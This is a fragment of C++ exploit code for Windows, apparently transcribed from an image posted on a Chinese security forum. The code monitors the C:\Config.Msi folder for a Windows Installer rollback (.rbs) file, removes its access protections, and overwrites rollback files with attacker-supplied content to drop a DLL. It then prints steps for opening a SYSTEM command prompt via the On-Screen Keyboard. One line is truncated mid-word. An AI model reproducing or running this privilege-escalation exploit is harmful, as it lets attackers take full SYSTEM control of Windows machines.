 do {
ReadDirectoryChangesW(hc, buff, sizeof(buff) - sizeof(WCHAR), TRUE, FILE_NOTIFY_CHANGE_FILE_NAME,
&retbt, NULL, NULL);
fn = (FILE_NOTIFY_INFORMATION*)buff;
size_t sz = fn->FileNameLength / sizeof(WCHAR);
fn->FileName[sz] = '\0';
extension = fn->FileName;
PathCchFindExtension(extension, MAX_PATH, &extension2);
} while (wcscmp(extension2, L".rbs") != 0);
SetSecurityInfo(hc, SE_FILE_OBJECT, UNPROTECTED_DACL_SECURITY_INFORMATION | DACL_SECURITY_INFORMATION, NULL,
NULL, NULL, NULL);
while (!op.MoveFileToTempDir(hc));
HANDLE cfg_h = op.OpenDirectory(L"C:\\Config.Msi", FILE_READ_DATA, ALL_SHARING, CREATE_NEW);
HANDLE rbs = op.OpenFileNative(L"C:\\Config.Msi\\" + wstring(fn->FileName), GENERIC_WRITE, ALL_SHARING, CREATE_AL
op.WriteFileNative(rbs, dllBuff, DllSize);
CloseHandle(rbs);
CloseHandle(cfg_h);
HANDLE rbf = op.OpenFileNative("C:\\Config.Msi\\5eeabb3.rbf", GENERIC_WRITE, ALL_SHARING, CREATE_ALWAYS);
op.WriteFileNative(rbf, dllBuff2, DllSize2);
CloseHandle(rbf);
CloseHandle(hc);
WaitForSingleObject(hthread,INFINITE);
CloseHandle(hthread);
if (GetFileAttributes(pathOfDllDrop) == INVALID_FILE_ATTRIBUTES)
{
std::wcout << L"[-] FAIL: DLL was not dropped to " << pathOfDllDrop << L".";
return 1;
}
std::wcout << L"[+] SUCCESS: DLL was dropped to " << pathOfDllDrop << L"." << std::endl;
std::wcout << L"[+] For a SYSTEM command prompt, open the On-Screen Keyboard osk.exe," << std::endl;
std::wcout << L"[+] and then switch to the secure desktop, for example, with Ctrl+Alt+Delete." << std::endl;
std::wcout << L"[+] Done." << std::endl;
先知社区